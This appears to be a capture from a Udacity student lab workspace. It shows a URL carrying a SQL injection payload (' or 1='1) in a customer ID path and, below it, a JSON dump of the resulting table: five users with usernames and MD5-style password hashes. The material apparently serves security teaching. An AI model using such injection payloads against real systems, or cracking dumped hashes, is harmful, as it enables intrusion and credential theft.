 https://r1026361c1084570xjupyterlltj21rh6-3000.udacity-student-workspaces.com/customers/id/1' or 1='1
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
0:
0: 1
1: "paul"
2: "doe"
3: "pdoe"
4: "d8578edf8458ce06fbc5bb76a58c5ca4"
1:
0: 2
1: "jake"
2: "doe"
3: "jdoe"
4: "5f4dcc3b5aa765d61d8327deb882cf99"
2:
0: 3
1: "dave"
2: "doe"
3: "ddoe"
4: "e807f1fcf82d132f9bb018ca6738a19f"
3:
0: 4
1: "mike"
2: "doe"
3: "mdoe"
4: "8621ffdbc5698829397d97767ac13db3"
4:
0: 5
1: "nick"
2: "doe"
3: "ndoe"
4: "df53ca268240ca76670c8566ee54568a"